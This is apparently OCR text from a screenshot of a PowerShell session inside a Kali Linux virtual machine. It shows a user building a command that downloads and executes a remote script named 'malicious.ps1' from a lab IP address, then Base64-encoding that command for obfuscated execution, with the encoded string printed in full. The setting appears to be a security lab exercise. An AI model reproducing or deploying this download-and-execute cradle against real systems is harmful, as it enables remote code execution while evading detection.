 kali - VMware Workstation
File Edit View VM Tabs Help
Home kali Ubuntu-20 Windows 10 x64 (3)
Apps Places Jun 13 5:15 AM 2% 75% 0.0 kB 0.0 kB
PS> aarti@kali: /home/aarti
(aarti㉿kali)-[/home/aarti]
PS> $cmd = "IEX (New-Object Net.WebClient).DownloadString('http://192.168.129.129/malicious.ps1')"
(aarti㉿kali)-[/home/aarti]
PS> $bytes = [System.Text.Encoding]::Unicode.GetBytes($cmd)
(aarti㉿kali)-[/home/aarti]
PS> [Convert]::ToBase64String($bytes)
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAG
cAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADEAMgA5AC4AMQAyADkALwBtAGEAbABpAGMAaQBvAHUAcwAuAHAAcwAxACcAKQA=
(aarti㉿kali)-[/home/aarti]
PS>
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
5 37°C
Smoke
Search
2
3
ENG
IN
14:45
13-06-2025